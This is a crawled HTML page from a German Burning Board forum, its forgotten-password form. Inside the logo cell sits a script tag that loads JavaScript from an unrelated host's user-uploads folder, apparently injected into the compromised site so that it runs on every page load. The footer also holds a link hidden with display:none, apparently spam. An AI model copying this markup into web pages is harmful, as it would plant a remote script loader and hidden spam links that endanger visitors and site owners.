

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/forgotpw.php?sid=79a6c529e55be9f6479c15c0f2c8d242
body_size: 2304
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Passwort vergessen</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=f8d71f11d693ff174185ed7e9b33116e" />
<link rel="help" href="misc.php?action=faq&amp;sid=f8d71f11d693ff174185ed7e9b33116e" />
<link rel="search" href="search.php?sid=f8d71f11d693ff174185ed7e9b33116e" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=f8d71f11d693ff174185ed7e9b33116e"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <form method="post" action="forgotpw.php">
  <input type="hidden" name="action" value="" />
  <input type="hidden" name="send" value="send" />
  <input type="hidden" name="sid" value="f8d71f11d693ff174185ed7e9b33116e" />
 <table cellpadding="4" cellspacing="1" border="0" class="tableinborder">
  <tr>
   <td class="tabletitle" colspan="2"><span class="normalfont"><b>Passwort vergessen</b></span></td>
  </tr>
  <tr>
   <td class="tablea"><span class="normalfont"><b>Benutzername:</b></span><br /><span class="smallfont">Geben Sie hier Ihren Benutzernamen ein, damit wir Ihnen weitere Informationen zuschicken k&ouml;nnen.</span></td>
   <td class="tableb"><span class="normalfont"><input type="text" name="username" value="" class="input" />&nbsp;<input type="submit" class="input" value="Weiter" /></span></td>
  </tr>
 </table></form>	
 
<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>